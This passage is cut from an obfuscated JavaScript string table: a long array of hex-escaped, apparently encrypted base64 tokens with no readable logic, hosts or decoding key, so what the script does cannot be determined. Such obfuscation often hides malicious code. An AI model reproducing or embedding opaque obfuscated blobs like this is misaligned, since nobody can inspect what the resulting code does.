x4e\x46\x77\x71\x55\x4e\x57\x67\x3d\x3d','\x77\x35\x67\x4e\x53\x63\x4b\x51','\x4b\x38\x4f\x70\x48\x73\x4b\x77\x4a\x38\x4f\x55\x77\x6f\x73\x3d','\x43\x7a\x2f\x44\x69\x6d\x39\x71\x77\x71\x42\x56\x77\x35\x51\x3d','\x77\x35\x4c\x43\x71\x6e\x6f\x3d','\x77\x6f\x4a\x76\x77\x36\x66\x43\x67\x52\x48\x44\x74\x63\x4f\x6e','\x77\x37\x59\x57\x77\x35\x63\x57\x77\x36\x33\x44\x6a\x45\x58\x43\x6f\x38\x4b\x42','\x43\x38\x4f\x57\x77\x70\x7a\x44\x71\x4d\x4f\x39\x4d\x67\x3d\x3d','\x46\x6e\x4a\x41','\x62\x63\x4b\x36\x77\x71\x6f\x32\x52\x56\x35\x68\x56\x31\x6e\x43\x73\x6a\x6e\x43\x68\x57\x64\x78\x63\x32\x72\x43\x74\x7a\x39\x4f\x57\x38\x4f\x42\x77\x34\x6a\x44\x6a\x78\x4c\x43\x6b\x4d\x4b\x4d\x66\x69\x72\x43\x6c\x33\x72\x43\x72\x73\x4b\x54\x4b\x38\x4f\x4f','\x41\x78\x77\x49\x54\x73\x4b\x48\x45\x77\x67\x53\x54\x63\x4f\x77\x77\x35\x76\x43\x6e\x77\x3d\x3d','\x4c\x46\x31\x72','\x47\x42\x31\x4d\x54\x73\x4b\x5a\x44\x67\x4d\x5a\x58\x51\x3d\x3d','\x77\x35\x64\x41\x55\x4d\x4b\x32\x77\x36\x67\x70\x77\x70\x4c\x43\x6a\x6b\x2f\x43\x73\x79\x4d\x44\x4f\x38\x4b\x35\x77\x37\x33\x43\x6f\x4d\x4b\x76\x77\x71\x76\x43\x75\x53\x37\x43\x6e\x67\x3d\x3d','\x46\x73\x4b\x6a\x77\x72\x73\x3d','\x77\x36\x72\x43\x68\x51\x59\x6c\x77\x35\x45\x3d','\x53\x73\x4f\x55\x61\x78\x62\x44\x73\x77\x3d\x3d','\x77\x71\x6e\x44\x72\x45\x59\x3d','\x77\x36\x6f\x7a\x52\x4d\x4f\x51\x45\x4d\x4b\x33\x77\x35\x4d\x3d','\x65\x6e\x6c\x36\x77\x35\x39\x39\x56\x51\x3d\x3d','\x77\x72\x6e\x44\x76\x31\x38\x3d','\x56\x32\x44\x44\x6a\x51\x3d\x3d','\x44\x38\x4b\x62\x77\x72\x4d\x3d','\x77\x37\x44\x44\x71\x56\x5a\x69\x77\x71\x41\x53\x77\x35\x34\x61\x77\x70\x54\x43\x67\x4d\x4b\x71\x77\x34\x37\x44\x6f\x53\x78\x65\x77\x6f\x67\x76\x77\x71\x4e\x46\x42\x57\x67\x3d','\x77\x6f\x72\x44\x70\x55\x41\x3d','\x50\x4d\x4f\x68\x77\x6f\x6a\x44\x68\x63\x4f\x72\x59\x44\x50\x43\x6c\x63\x4f\x50\x54\x73\x4b\x4e\x4a\x38\x4b\x61\x77\x37\x38\x42\x77\x70\x52\x4d\x77\x71\x54\x44\x69\x73\x4b\x49\x77\x70\x34\x6a\x65\x6e\x39\x72\x4d\x41\x3d\x3d','\x54\x31\x68\x46','\x77\x6f\x72\x43\x6c\x38\x4b\x48','\x77\x34\x67\x59\x5a\x77\x3d\x3d','\x77\x6f\x6a\x43\x76\x6c\x73\x79\x77\x72\x39\x54\x77\x34\x44\x43\x6a\x41\x66\x44\x6e\x4d\x4f\x48','\x46\x4d\x4b\x77\x77\x36\x4e\x39\x54\x4d\x4f\x43\x4f\x67\x3d\x3d','\x65\x56\x52\x68','\x44\x73\x4b\x32\x77\x71\x50\x44\x70\x47\x44\x44\x74\x51\x6b\x65\x77\x35\x70\x38\x77\x36\x78\x71\x64\x55\x56\x78\x77\x35\x33\x44\x6d\x53\x34\x55\x77\x6f\x6e\x43\x6f\x33\x2f\x43\x70\x30\x4d\x70\x4e\x77\x52\x76\x44\x68\x37\x43\x72\x4d\x4f\x61\x53\x4d\x4b\x61\x45\x73\x4f\x2b','\x51\x57\x5a\x61\x58\x4d\x4f\x4d\x45\x77\x3d\x3d','\x77\x34\x63\x4d\x77\x70\x30\x3d','\x77\x72\x67\x7a\x59\x51\x3d\x3d','\x5a\x6e\x42\x68\x77\x35\x39\x67\x55\x33\x52\x54\x77\x70\x74\x7a\x64\x41\x3d\x3d','\x77\x70\x44\x44\x72\x55\x76\x43\x68\x63\x4f\x4f\x77\x37\x44\x43\x6f\x56\x4d\x3d','\x77\x71\x68\x2b\x77\x6f\x49\x3d','\x43\x4d\x4b\x32\x61\x53\x6a\x43\x74\x73\x4b\x2b\x77\x71\x45\x6c\x77\x34\x56\x6e','\x52\x58\x38\x6f\x62\x63\x4f\x55\x51\x6e\x52\x78\x77\x6f\x34\x3d','\x77\x6f\x58\x44\x6c\x52\x35\x69','\x43\x43\x48\x44\x70\x58\x45\x64\x4a\x67\x3d\x3d','\x77\x72\x39\x6f\x77\x37\x66\x44\x71\x41\x3d\x3d','\x45\x4d\x4b\x78\x77\x36\x56\x78\x57\x4d\x4f\x6f','\x66\x31\x44\x44\x6e\x4d\x4b\x50\x77\x34\x50\x43\x72\x38\x4b\x39','\x43\x31\x4d\x35\x77\x34\x2f\x44\x6a\x41\x77\x3d','\x77\x37\x54\x43\x73\x6c\x73\x3d','\x4e\x41\x72\x43\x70\x67\x3d\x3d','\x77\x34\x59\x6c\x77\x72\x6f\x3d','\x43\x31\x5a\x4c\x52\x30\x73\x46','\x59\x46\x42\x2b','\x48\x73\x4f\x4b\x77\x71\x73\x3d','\x45\x63\x4f\x4c\x50\x41\x3d\x3d','\x57\x6c\x55\x32\x77\x34\x62\x44\x6c\x67\x76\x43\x72\x73\x4b\x75\x4f\x4d\x4b\x36\x56\x52\x52\x4d\x4e\x4d\x4b\x46\x77\x70\x45\x3d','\x77\x35\x46\x48\x77\x70\x6e\x43\x67\x51\x76\x44\x71\x6a\x66\x44\x69\x77\x3d\x3d','\x77\x34\x37\x43\x68\x33\x63\x3d','\x4d\x57\x62\x44\x6d\x38\x4b\x69\x62\x38\x4f\x70\x77\x36\x42\x65\x77\x71\x39\x4a\x77\x35\x58\x43\x71\x63\x4b\x52\x47\x41\x66\x43\x75\x73\x4f\x30\x77\x71\x77\x4d\x77\x35\x4e\x62\x77\x37\x51\x4b\x55\x38\x4b\x4a\x50\x67\x39\x6c\x77\x37\x54\x44\x67\x48\x34\x33\x77\x70\x42\x64\x77\x72\x4d\x57','\x77\x6f\x77\x63\x44\x41\x3d\x3d','\x4a\x6b\x4a\x48','\x77\x36\x37\x43\x6d\x31\x38\x50\x77\x70\x39\x32','\x77\x71\x56\x73\x77\x37\x4c\x44\x74\x57\x73\x46\x77\x71\x54\x43\x6d\x4d\x4f\x2b','\x43\x43\x37\x44\x6a\x33\x6c\x77\x77\x72\x49\x3d','\x41\x73\x4b\x79\x61\x53\x6a\x43\x73\x73\x4b\x36\x77\x6f\x45\x7a\x77\x34\x63\x73\x47\x4d\x4b\x4c\x77\x34\x62\x43\x68\x4d\x4f\x37\x77\x36\x59\x3d','\x77\x34\x64\x49\x55\x4d\x4b\x6d\x77\x36\x4d\x3d','\x77\x37\x55\x64\x77\x35\x30\x58\x77\x36\x54\x44\x6c\x77\x3d\x3d','\x77\x70\x6a\x44\x75\x56\x50\x43\x6a\x38\x4f\x64\x77\x37\x6a\x43\x75\x6c\x4a\x4a\x77\x71\x58\x44\x69\x73\x4b\x45\x77\x6f\x44\x44\x72\x73\x4f\x4a\x77\x37\x30\x63','\x43\x69\x48\x44\x71\x32\x67\x64','\x4c\x63\x4f\x39\x77\x6f\x33\x44\x72\x4d\x4f\x6a\x59\x77\x6b\x3d','\x45\x38\x4b\x2f\x77\x37\x46\x78\x55\x38\x4f\x73\x4b\x4d\x4b\x70\x4c\x63\x4b\x32\x50\x6c\x39\x73\x77\x70\x6f\x4c\x77\x37\x63\x30\x77\x70\x49\x35\x41\x63\x4b\x72\x77\x70\x41\x59\x66\x63\x4f\x47\x77\x36\x62\x44\x70\x67\x3d\x3d','\x47\x7a\x66\x44\x69\x6e\x39\x68','\x77\x37\x73\x36\x54\x51\x3d\x3d','\x5a\x6e\x42\x68\x77\x35\x39\x67\x55\x31\x67\x3d','\x77\x34\x59\x5a\x54\x4d\x4b\x52\x44\x48\x6f\x34\x57\x38\x4f\x59\x77\x37\x72\x43\x68\x38\x4b\x74\x52\x4d\x4b\x58\x77\x72\x78\x57\x77\x70\x59\x4e','\x77\x6f\x37\x43\x73\x30\x49\x67\x77\x72\x4d\x3d','\x44\x4d\x4b\x56\x77\x34\x4c\x44\x6e\x58\x34\x66\x4a\x63\x4b\x43','\x5a\x4d\x4f\x66\x77\x71\x46\x4a\x77\x72\x6f\x6a\x53\x47\x2f\x43\x73\x55\x48\x44\x68\x67\x59\x73\x4f\x43\x49\x45\x61\x73\x4f\x6d\x77\x6f\x38\x3d','\x77\x35\x34\x5a\x56\x73\x4b\x4e\x44\x67\x3d\x3d','\x77\x6f\x48\x44\x76\x55\x66\x43\x67\x73\x4f\x49\x77\x37\x44\x43\x75\x46\x68\x4a','\x77\x34\x46\x46\x58\x63\x4b\x6e\x77\x36\x41\x6e\x77\x6f\x33\x43\x68\x67\x3d\x3d','\x77\x34\x46\x46\x53\x63\x4b\x30\x77\x36\x38\x6d\x77\x71\x44\x43\x6a\x68\x66\x43\x72\x6a\x56\x4e\x4f\x73\x4b\x2b\x77\x37\x62\x43\x71\x38\x4b\x36','\x4c\x63\x4b\x77\x61\x79\x6a\x43\x6f\x38\x4b\x2b\x77\x71\x30\x54\x77\x35\x64\x6f\x43\x38\x4b\x4e\x77\x35\x77\x3d','\x42\x51\x6f\x55\x77\x70\x52\x33\x77\x71\x59\x3d','\x77\x34\x5a\x4d\x58\x73\x4b\x34\x77\x36\x38\x38\x77\x71\x72\x43\x75\x53\x4d\x3d','\x63\x32\x52\x39\x77\x34\x74\x39\x54\x67\x3d\x3d','\x77\x71\x6e\x44\x71\x45\x33\x43\x68\x38\x4f\x55\x77\x36\x33\x43\x6f\x56\x41\x3d','\x77\x71\x50\x44\x72\x58\x70\x41\x77\x35\x6f\x45\x46\x79\x48\x43\x73\x69\x58\x44\x6b\x41\x3d\x3d','\x77\x71\x35\x5a\x77\x37\x7a\x43\x70\x48\x7a\x43\x70\x41\x3d\x3d','\x42\x53\x58\x43\x67\x73\x4f\x69\x64\x4d\x4f\x55','\x77\x70\x33\x43\x71\x6b\x63\x6d\x77\x71\x4a\x4f','\x46\x44\x66\x44\x69\x47\x35\x68\x77\x72\x6b\x3d','\x4e\x4d\x4f\x31\x44\x73\x4b\x6c\x4c\x77\x3d\x3d','\x77\x37\x38\x6e\x57\x4d\x4f\x45\x44\x63\x4b\x71','\x77\x34\x51\x37\x5a\x51\x3d\x3d','\x77\x37\x45\x61\x77\x6f\x58\x44\x6c\x77\x74\x4f','\x77\x70\x6b\x56\x55\x56\x73\x4d\x77\x71\x55\x3d','\x77\x34\x6a\x44\x6e\x43\x76\x43\x67\x4d\x4f\x57\x77\x37\x59\x3d','\x42\x6b\x45\x79\x77\x35\x76\x44\x6c\x77\x6e\x43\x73\x38\x4f\x37\x4d\x41\x3d\x3d','\x77\x6f\x38\x4d\x58\x6b\x6b\x4b\x77\x72\x38\x3d','\x48\x53\x50\x44\x67\x47\x78\x74\x77\x71\x39\x38\x77\x35\x54\x44\x70\x38\x4f\x65\x77\x35\x72\x43\x6a\x41\x3d\x3d','\x47\x54\x6a\x44\x72\x6d\x34\x4d\x49\x51\x3d\x3d','\x77\x34\x55\x41\x58\x38\x4f\x65\x48\x73\x4b\x78\x77\x35\x52\x62\x61\x6d\x67\x43','\x77\x6f\x5a\x6f\x77\x71\x58\x44\x6b\x73\x4f\x6f\x4c\x67\x3d\x3d','\x66\x31\x72\x44\x67\x73\x4b\x6c\x77\x34\x4c\x43\x74\x4d\x4b\x69\x77\x6f\x76\x44\x74\x63\x4f\x6c\x61\x4d\x4b\x63\x58\x41\x3d\x3d','\x53\x48\x74\x64\x53\x4d\x4f\x4d\x43\x41\x3d\x3d','\x77\x34\x66\x43\x68\x30\x62\x43\x73\x4d\x4b\x70\x77\x71\x76\x44\x74\x30\x33\x44\x70\x4d\x4b\x61\x77\x34\x6e\x43\x6a\x63\x4f\x43\x77\x37\x4d\x6b\x77\x36\x64\x53\x77\x34\x48\x43\x67\x78\x54\x43\x73\x31\x68\x61','\x41\x7a\x58\x43\x6d\x63\x4f\x2b\x62\x63\x4f\x43','\x77\x70\x2f\x44\x6e\x33\x4e\x41\x77\x36\x38\x43\x48\x7a\x72\x43\x71\x78\x58\x44\x74\x4d\x4f\x70\x53\x4d\x4f\x4f\x77\x72\x46\x41\x48\x38\x4f\x57\x77\x35\x66\x43\x76\x55\x2f\x44\x74\x51\x3d\x3d','\x41\x73\x4f\x4c\x77\x70\x76\x44\x76\x4d\x4f\x39\x4b\x51\x3d\x3d','\x77\x70\x48\x44\x68\x56\x35\x52\x59\x32\x37\x44\x6f\x30\x63\x6f\x77\x35\x2f\x43\x6b\x67\x52\x51\x77\x6f\x41\x62\x77\x72\x5a\x72\x41\x38\x4b\x4f\x77\x37\x77\x6d\x77\x34\x66\x43\x74\x51\x2f\x43\x6a\x45\x6e\x44\x6a\x38\x4b\x4a\x42\x31\x41\x3d','\x41\x6b\x34\x2b\x77\x35\x76\x44\x6a\x42\x63\x3d','\x49\x78\x2f\x44\x73\x48\x67\x61\x4e\x73\x4b\x68\x77\x71\x6c\x62\x77\x35\x6e\x43\x71\x32\x63\x34\x58\x30\x4e\x2b\x77\x36\x59\x5a\x77\x35\x2f\x44\x67\x41\x4d\x3d','\x77\x6f\x64\x2f\x77\x71\x2f\x44\x6c\x4d\x4f\x78\x4f\x4d\x4f\x67\x57\x73\x4f\x75\x44\x53\x34\x4b\x51\x73\x4b\x6b\x62\x63\x4f\x63\x46\x45\x46\x6e\x77\x37\x6e\x43\x75\x77\x39\x75\x77\x36\x63\x32\x77\x6f\x76\x44\x6d\x38\x4f\x61\x42\x63\x4b\x4b\x77\x71\x45\x38\x77\x6f\x55\x4a\x77\x37\x50\x43\x6a\x73\x4b\x4d','\x43\x63\x4b\x72\x64\x6a\x4c\x43\x6f\x63\x4b\x6f','\x61\x4d\x4f\x75\x77\x70\x6e\x44\x67\x63\x4f\x64\x62\x78\x2f\x43\x6c\x4d\x4f\x64\x58\x4d\x4f\x63\x4a\x63\x4b\x49\x77\x36\x51\x62\x77\x70\x52\x49\x77\x36\x4c\x44\x68\x38\x4b\x49\x77\x70\x77\x56\x51\x33\x4e\x38\x4d\x33\x6c\x78','\x48\x53\x54\x44\x69\x57\x6c\x68\x77\x72\x4a\x4c\x77\x70\x2f\x44\x70\x38\x4f\x53\x77\x34\x76\x43\x6d\x6d\x6a\x43\x75\x41\x38\x3d','\x47\x38\x4b\x69\x77\x72\x2f\x44\x73\x48\x33\x44\x71\x41\x3d\x3d','\x77\x71\x2f\x44\x70\x6b\x51\x4c\x77\x71\x70\x62\x49\x41\x3d\x3d','\x4b\x38\x4f\x68\x77\x70\x4c\x44\x67\x4d\x4f\x6a\x59\x6b\x4c\x43\x67\x73\x4f\x53\x53\x38\x4f\x46\x4c\x63\x4b\x4a\x77\x37\x51\x3d','\x41\x6b\x74\x4d\x55\x30\x73\x65','\x62\x38\x4b\x7a\x77\x71\x34\x6b\x52\x55\x4a\x62','\x62\x63\x4f\x53\x77\x72\x68\x43\x77\x72\x77\x75\x45\x6e\x44\x43\x73\x51\x44\x44\x6b\x67\x59\x39\x4c\x77\x3d\x3d','\x77\x6f\x6a\x43\x6f\x45\x45\x32\x77\x72\x4e\x4f\x77\x36\x77\x3d','\x77\x35\x58\x43\x6d\x31\x4d\x70\x77\x70\x68\x74\x62\x54\x52\x68\x5a\x56\x49\x3d','\x53\x38\x4f\x42\x64\x67\x72\x44\x72\x73\x4f\x5a\x45\x52\x54\x43\x6f\x73\x4b\x6e\x44\x6d\x34\x71','\x77\x72\x7a\x44\x75\x31\x38\x4c\x77\x72\x64\x48','\x47\x41\x50\x44\x68\x77\x3d\x3d','\x43\x6a\x72\x44\x69\x57\x68\x6c\x77\x71\x31\x73\x77\x35\x6e\x44\x75\x4d\x4f\x45\x77\x6f\x54\x44\x6c\x47\x62\x43\x75\x77\x34\x77\x77\x36\x51\x45','\x77\x70\x56\x78\x77\x71\x44\x44\x6c\x4d\x4f\x35','\x77\x34\x6b\x64\x52\x67\x3d\x3d','\x77\x36\x4d\x4c\x77\x6f\x4c\x44\x67\x42\x42\x4b\x4a\x38\x4b\x4d\x77\x71\x7a\x43\x6e\x4d\x4f\x47\x4a\x63\x4b\x49\x77\x35\x48\x44\x6f\x63\x4b\x4a\x64\x67\x3d\x3d','\x77\x70\x77\x56\x57\x30\x38\x62','\x77\x36\x34\x77\x59\x73\x4f\x44\x43\x38\x4b\x77\x77\x34\x35\x52','\x49\x73\x4f\x73\x77\x6f\x76\x44\x69\x38\x4f\x6c\x62\x78\x6a\x43\x6e\x38\x4f\x46\x46\x4d\x4f\x54\x4e\x4d\x4b\x4f\x77\x35\x49\x44\x77\x70\x70\x4c\x77\x37\x63\x3d','\x77\x72\x59\x6f\x4b\x47\x62\x44\x6e\x73\x4f\x68\x77\x37\x37\x43\x76\x51\x3d\x3d','\x65\x48\x31\x69\x77\x35\x46\x75\x58\x46\x39\x5a\x77\x70\x45\x70\x4a\x73\x4f\x36\x77\x37\x58\x44\x68\x56\x45\x3d','\x77\x71\x63\x55\x77\x34\x48\x44\x70\x68\x38\x32','\x77\x36\x77\x4c\x77\x35\x41\x44\x77\x37\x34\x3d','\x77\x35\x39\x49\x53\x73\x4b\x36\x77\x36\x45\x70\x77\x6f\x76\x43\x68\x42\x33\x44\x74\x44\x4e\x4d\x49\x4d\x4b\x35\x77\x37\x7a\x43\x70\x73\x4b\x39\x77\x71\x76\x43\x75\x43\x55\x3d','\x77\x70\x76\x43\x76\x55\x41\x37\x77\x72\x4e\x65\x77\x36\x76\x43\x67\x42\x44\x44\x68\x67\x3d\x3d','\x58\x6d\x30\x37\x64\x73\x4f\x79\x52\x47\x56\x77\x77\x6f\x68\x55\x53\x30\x55\x47\x47\x73\x4f\x6a\x77\x37\x6b\x63\x4b\x47\x6a\x43\x68\x38\x4f\x39\x4a\x4d\x4b\x70','\x77\x34\x72\x43\x74\x78\x30\x3d','\x77\x37\x67\x44\x77\x6f\x4c\x44\x67\x77\x70\x63\x62\x73\x4b\x64','\x46\x4d\x4f\x6e\x41\x63\x4b\x79\x4c\x63\x4f\x4f\x77\x35\x59\x75\x65\x38\x4b\x64\x46\x6c\x76\x43\x67\x6a\x54\x43\x6c\x38\x4f\x51\x65\x78\x6f\x43\x44\x38\x4f\x66\x43\x73\x4f\x66\x77\x6f\x50\x44\x6b\x33\x45\x3d','\x54\x38\x4f\x46\x61\x77\x72\x44\x6f\x67\x3d\x3d','\x77\x6f\x31\x6c\x77\x71\x48\x44\x67\x38\x4f\x35\x4c\x38\x4f\x50','\x44\x46\x5a\x63\x55\x77\x3d\x3d','\x77\x6f\x51\x42\x57\x6c\x67\x62\x77\x72\x35\x33','\x77\x34\x63\x75\x65\x56\x76\x44\x6e\x63\x4b\x79','\x66\x63\x4f\x58\x77\x72\x6c\x45\x77\x72\x49\x31\x45\x6d\x2f\x43\x74\x68\x76\x44\x6c\x42\x45\x5a\x4e\x54\x51\x5a\x64\x4d\x4b\x2b\x77\x34\x44\x43\x71\x51\x3d\x3d','\x66\x4d\x4f\x66\x77\x72\x74\x56\x77\x72\x67\x3d','\x77\x35\x54\x44\x74\x31\x67\x3d','\x77\x71\x2f\x44\x75\x57\x4a\x4a\x77\x37\x67\x37\x48\x79\x76\x43\x73\x69\x49\x3d','\x45\x46\x70\x4c\x52\x46\x41\x61\x61\x68\x63\x4f\x49\x38\x4f\x39\x77\x37\x37\x44\x6f\x43\x4d\x37\x50\x38\x4f\x70\x77\x72\x52\x34\x77\x36\x62\x44\x6a\x77\x3d\x3d','\x43\x4d\x4b\x37\x77\x72\x72\x44\x74\x6d\x77\x3d','\x77\x35\x41\x36\x77\x34\x51\x3d','\x4e\x4d\x4f\x77\x48\x38\x4b\x79\x50\x4d\x4f\x79\x77\x70\x30\x73\x65\x63\x4b\x4d\x45\x51\x3d\x3d','\x62\x46\x7a\x44\x67\x63\x4b\x41\x77\x35\x6a\x43\x74\x38\x4f\x6a\x77\x72\x48\x44\x73\x63\x4f\x7a\x52\x73\x4b\x2f\x59\x4d\x4b\x6c\x77\x34\x7a\x43\x6d\x4d\x4b\x52\x63\x68\x44\x44\x68\x4d\x4f\x78\x77\x71\x66\x44\x6d\x63\x4f\x44\x55\x73\x4b\x67\x77\x37\x33\x44\x76\x77\x3d\x3d','\x77\x35\x44\x44\x6b\x45\x33\x44\x70\x73\x4f\x55\x77\x37\x6a\x44\x67\x63\x4f\x56\x4b\x63\x4b\x73\x48\x73\x4f\x2f\x48\x38\x4b\x6e\x77\x36\x76\x44\x73\x33\x49\x47\x54\x47\x72\x44\x6c\x77\x3d\x3d','\x77\x37\x44\x44\x6e\x45\x48\x44\x68\x63\x4f\x33\x77\x35\x33\x43\x69\x73\x4f\x59\x49\x73\x4b\x6e\x48\x38\x4f\x69\x41\x38\x4b\x31\x77\x34\x76\x44\x71\x48\x4d\x41\x42\x32\x62\x44\x6a\x4d\x4f\x4b\x58\x79\x37\x43\x6b\x6b\x34\x34\x77\x36\x6c\x70','\x77\x35\x58\x43\x69\x55\x66\x43\x68\x4d\x4b\x35','\x42\x53\x4c\x43\x6e\x73\x4f\x2b\x62\x63\x4f\x44\x77\x35\x39\x76\x77\x70\x31\x6a\x77\x34\x67\x3d','\x43\x43\x2f\x44\x6c\x47\x6b\x4b\x4f\x38\x4b\x39\x77\x71\x63\x3d','\x50\x73\x4b\x57\x77\x34\x7a\x44\x68\x58\x30\x52\x4f\x63\x4f\x48\x45\x79\x38\x66\x77\x35\x41\x61\x4a\x6d\x30\x78\x57\x4d\x4f\x41\x77\x71\x35\x54\x77\x34\x45\x51\x77\x36\x2f\x43\x71\x38\x4b\x43\x57\x73\x4f\x6f\x55\x58\x68\x56\x52\x73\x4b\x45\x49\x46\x50\x43\x70\x54\x52\x31\x77\x37\x6b\x49\x77\x36\x4d\x77\x77\x71\x49\x56\x77\x72\x4e\x75\x77\x37\x67\x6a\x77\x37\x4c\x44\x74\x73\x4b\x79\x65\x38\x4f\x4c\x49\x63\x4b\x43\x77\x34\x37\x43\x75\x6d\x67\x61\x42\x63\x4b\x30\x77\x37\x66\x44\x6c\x4d\x4b\x6d\x52\x73\x4b\x4e\x4c\x77\x77\x65\x44\x63\x4f\x62\x4b\x6c\x78\x6b\x4a\x7a\x6f\x77\x49\x38\x4b\x73\x77\x36\x6a\x43\x6e\x63\x4b\x53\x77\x34\x4e\x66\x77\x35\x59\x3d','\x77\x37\x48\x44\x6c\x45\x50\x44\x6c\x4d\x4f\x39','\x4d\x48\x4e\x58','\x77\x37\x38\x31\x77\x72\x51\x3d','\x77\x72\x63\x43\x77\x34\x7a\x44\x73\x41\x30\x73\x77\x36\x72\x43\x6c\x63\x4b\x46','\x77\x6f\x37\x43\x74\x31\x77\x6d\x77\x72\x39\x53\x77\x37\x48\x43\x6d\x67\x3d\x3d','\x43\x69\x58\x44\x74\x57\x34\x52\x50\x63\x4b\x39\x77\x72\x4d\x3d','\x77\x6f\x76\x43\x73\x4d\x4b\x57\x46\x77\x3d\x3d','\x77\x6f\x64\x2f\x77\x71\x2f\x44\x6c\x4d\x4f\x78\x4f\x4d\x4f\x67\x57\x73\x4f\x75\x54\x53\x49\x4e\x56\x4d\x4b\x57\x61\x63\x4f\x42\x42\x47\x5a\x75\x77\x37\x48\x43\x76\x77\x3d\x3d','\x61\x38\x4b\x33\x77\x72\x4d\x6b\x53\x51\x3d\x3d','\x77\x70\x5a\x73\x77\x37\x48\x43\x6b\x78\x58\x44\x76\x73\x4f\x36\x77\x72\x41\x43\x77\x72\x70\x6f\x54\x51\x3d\x3d','\x64\x6d\x66\x43\x6e\x38\x4b\x53\x77\x72\x4c\x43\x75\x33\x78\x54\x77\x34\x63\x50\x5a\x4d\x4f\x49\x77\x6f\x31\x30\x46\x63\x4f\x56\x5a\x43\x7a\x44\x72\x57\x72\x44\x73\x69\x55\x3d','\x77\x6f\x44\x44\x75\x55\x6e\x43\x6b\x38\x4f\x66','\x77\x70\x34\x62\x5a\x45\x34\x4d\x77\x71\x56\x59\x77\x37\x45\x3d','\x4c\x33\x70\x56\x61\x38\x4b\x70\x77\x37\x51\x3d','\x77\x71\x37\x44\x72\x57\x42\x46\x77\x36\x30\x4e\x41\x69\x44\x43\x74\x47\x54\x44\x6e\x73\x4f\x43\x59\x38\x4f\x2f\x77\x6f\x5a\x47\x43\x4d\x4f\x51\x77\x34\x72\x43\x74\x77\x54\x44\x74\x63\x4f\x4e\x77\x71\x73\x3d','\x45\x56\x63\x37\x77\x35\x33\x44\x6e\x51\x3d\x3d','\x77\x6f\x6b\x62\x57\x56\x51\x62\x77\x71\x39\x43\x77\x37\x2f\x43\x74\x4d\x4b\x30','\x77\x71\x76\x44\x74\x30\x49\x3d','\x77\x6f\x64\x31\x77\x72\x72\x44\x69\x4d\x4f\x2f\x4f\x4d\x4f\x61\x56\x38\x4b\x77\x54\x41\x3d\x3d','\x77\x36\x55\x4e\x77\x35\x30\x51\x77\x37\x2f\x44\x6a\x45\x54\x43\x71\x41\x3d\x3d','\x45\x78\x45\x50\x77\x6f\x4a\x6d\x77\x72\x76\x43\x74\x4d\x4b\x71\x41\x6d\x4d\x62\x77\x70\x49\x3d','\x47\x68\x70\x4d\x58\x38\x4b\x58','\x77\x71\x72\x44\x6f\x45\x51\x64\x77\x71\x5a\x61\x59\x46\x72\x43\x67\x4d\x4f\x4d\x77\x37\x62\x43\x75\x73\x4b\x41','\x77\x35\x4e\x4a\x77\x71\x62\x43\x67\x42\x77\x3d','\x77\x36\x6a\x44\x6f\x45\x70\x69\x77\x71\x45\x49','\x42\x52\x30\x63\x77\x70\x64\x71','\x56\x58\x51\x6b\x62\x4d\x4f\x68\x56\x67\x3d\x3d','\x53\x47\x78\x56\x53\x38\x4f\x52\x4a\x47\x37\x43\x67\x38\x4f\x35\x77\x70\x2f\x43\x69\x4d\x4f\x4c\x77\x6f\x45\x68\x77\x71\x6a\x44\x71\x77\x3d\x3d','\x41\x73\x4f\x63\x77\x70\x50\x44\x76\x38\x4f\x67\x42\x53\x6e\x44\x71\x63\x4b\x4d\x77\x36\x33\x44\x6d\x6c\x76\x43\x73\x4d\x4f\x71\x77\x34\x77\x3d','\x47\x4d\x4b\x78\x77\x35\x42\x39\x56\x73\x4f\x50\x4c\x73\x4b\x70\x4b\x4d\x4f\x72\x4b\x30\x46\x64\x77\x70\x51\x52\x77\x36\x6b\x6d\x77\x34\x67\x32\x44\x4d\x4b\x67\x77\x6f\x55\x3d','\x77\x36\x66\x43\x68\x6c\x67\x62\x77\x70\x39\x74','\x77\x6f\x2f\x43\x75\x30\x41\x78\x77\x72\x6c\x4b\x77\x72\x48\x43\x6f\x54\x62\x44\x72\x4d\x4b\x2b\x59\x77\x50\x43\x6f\x6e\x76\x43\x6b\x38\x4f\x30\x57\x4d\x4f\x78','\x77\x34\x42\x51\x77\x71\x50\x43\x68\x67\x33\x44\x73\x41\x3d\x3d','\x77\x34\x73\x78\x77\x37\x63\x33\x77\x34\x37\x44\x71\x33\x54\x43\x68\x63\x4b\x70\x77\x36\x76\x43\x6f\x32\x51\x3d','\x63\x38\x4b\x33\x77\x71\x6b\x34\x53\x31\x46\x4b\x58\x56\x50\x44\x71\x47\x6e\x43\x6e\x47\x5a\x68\x51\x48\x72\x43\x71\x53\x6c\x6d\x48\x4d\x4f\x77\x77\x6f\x33\x44\x69\x41\x62\x44\x68\x4d\x4b\x52\x4c\x58\x50\x44\x67\x41\x3d\x3d','\x77\x35\x30\x71\x65\x30\x6e\x44\x6a\x41\x3d\x3d','\x77\x34\x68\x42\x77\x71\x66\x43\x6b\x43\x33\x44\x75\x69\x6e\x44\x69\x51\x4d\x3d','\x77\x71\x56\x41\x77\x36\x50\x43\x76\x6d\x2f\x43\x74\x73\x4f\x59\x58\x63\x4f\x2b\x4e\x54\x2f\x43\x71\x73\x4b\x79\x56\x63\x4b\x57\x77\x6f\x48\x43\x76\x6d\x35\x74\x77\x36\x72\x44\x6b\x38\x4f\x34\x64\x4d\x4f\x6c\x4b\x6d\x2f\x43\x6f\x77\x3d\x3d','\x77\x72\x62\x44\x72\x58\x70\x5a\x77\x36\x38\x3d','\x77\x37\x37\x44\x70\x6a\x55\x3d','\x77\x34\x46\x46\x53\x63\x4b\x30\x77\x36\x38\x6d\x77\x6f\x77\x3d','\x43\x79\x6e\x44\x71\x58\x6b\x58\x4a\x63\x4f\x39\x77\x71\x64\x42\x77\x35\x50\x43\x75\x31\x6b\x6e\x61\x46\x6c\x2b\x77\x36\x55\x3d','\x47\x38\x4b\x56\x77\x34\x7a\x44\x69\x33\x6b\x63\x41\x38\x4b\x48\x44\x69\x55\x3d','\x4e\x63\x4f\x6b\x48\x63\x4b\x2b\x4b\x63\x4f\x62\x77\x6f\x77\x71\x62\x4d\x4f\x4b\x45\x41\x44\x43\x6b\x43\x2f\x43\x75\x4d\x4f\x54\x63\x51\x4e\x66\x5a\x63\x4f\x53\x47\x38\x4f\x51\x77\x34\x72\x44\x68\x57\x76\x44\x6e\x4d\x4b\x77\x77\x72\x4c\x44\x75\x6d\x6c\x55\x77\x36\x45\x50\x77\x71\x51\x41\x65\x55\x48\x43\x74\x51\x3d\x3d','\x59\x48\x31\x34\x77\x34\x31\x73','\x43\x63\x4b\x4b\x77\x34\x62\x44\x6d\x31\x6b